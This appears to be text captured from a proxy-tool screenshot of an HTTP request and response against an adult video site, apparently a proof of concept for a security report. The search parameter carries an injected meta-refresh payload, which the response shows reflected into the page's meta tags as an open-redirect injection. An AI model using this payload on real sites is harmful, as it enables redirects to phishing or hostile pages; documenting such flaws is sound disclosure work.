 Request
Raw Params Headers Hex
GET /search/?query=;URL=https://google.fr"+http%26%2345%3bequiv="refresh" HTTP/1.1
Host: www.youporn.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: FastPopSessionRequestNumber=9; sid=8208069862850345984; country=FR; ab-channels=false;
bsGeoCategoryVideos=true; yp-device=pc; region=A8; ab-hom-vid=false; FastPopSessionRequestNumber=10
DNT: 1
Connection: close
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<link rel="apple-touch-icon-precomposed" sizes="120x120"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-120x120-prec
omposed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed" sizes="76x76"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-76x76-precom
posed.png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<link rel="apple-touch-icon-precomposed"
href="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/mobile/apple-touch-icon-precomposed.
png?v=7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="description" content="Watch ;url=Https://google.fr" Http-Equiv="refresh" porn videos for Free on
Youporn! Porntube with High quality ;url=Https://google.fr" Http-Equiv="refresh" XXX movies." />
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<meta name="msapplication-square70x70logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/70x70_YP_Tile.png?v=
7096cf69e74972dd94d0722faf796c702d2e7222" />
<meta name="msapplication-square150x150logo"
content="http://cdn1f.static.youporn.phncdn.com/cb/bundles/youpornwebfront/images/windowsTiles/150x150_YP_Tile.png?
? < + > refresh 116 matches
Done 180 943 bytes | 1 125 millis